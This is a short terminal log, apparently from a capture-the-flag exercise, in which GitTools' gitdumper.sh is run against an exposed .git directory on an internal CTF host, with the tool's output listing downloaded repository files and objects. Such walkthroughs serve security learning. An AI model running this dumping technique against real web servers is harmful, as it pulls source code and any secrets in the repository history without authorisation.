 → GitTools git:(master) ls
Dumper Extractor Finder LICENSE.md README.md
→ GitTools git:(master) cd Dumper
→ Dumper git:(master) ./gitdumper.sh "http://internal-valknut.nidavellir.snap/.git/" "/home/shreyas/Downloads/tmp-ctf"
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating /home/shreyas/Downloads/tmp-ctf/.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[-] Downloaded: packed-refs
[-] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[-] Downloaded: logs/refs/heads/master
[-] Downloaded: logs/refs/remotes/origin/HEAD
[-] Downloaded: info/refs
[+] Downloaded: info/exclude
[-] Downloaded: /refs/wip/index/refs/heads/master
[-] Downloaded: /refs/wip/wtree/refs/heads/master
[-] Downloaded: objects/00/00000000000000000000000000000000000000
[+] Downloaded: objects/3d/a335c949acfd316c6a41e08c5b5402d7441dc4
[+] Downloaded: objects/5e/fea8262bb717d925e47972f04a33016a35a53d
[+] Downloaded: objects/ea/bfc528284102c6dfd3c4f6880d20fb9e0fc142
[+] Downloaded: objects/30/6eb94ab949b11ae0ed6dc51a2681d6e9a6f977
[+] Downloaded: objects/81/5eac3760c8eac146faaca2c3b257d999550c23
[+] Downloaded: objects/83/ffb233bcf6a37402d9a611c78f4f10e4b4f1ca
[+] Downloaded: objects/61/aecaa2321f806bc8d8d6872fd4e68cbd933bc0
[+] Downloaded: objects/8d/c56980e7a1e4cc6b297b1e62ef172c8d7307a0
[+] Downloaded: objects/89/ba35c862f5a24bb6ca891f280be1f3ddf6abd5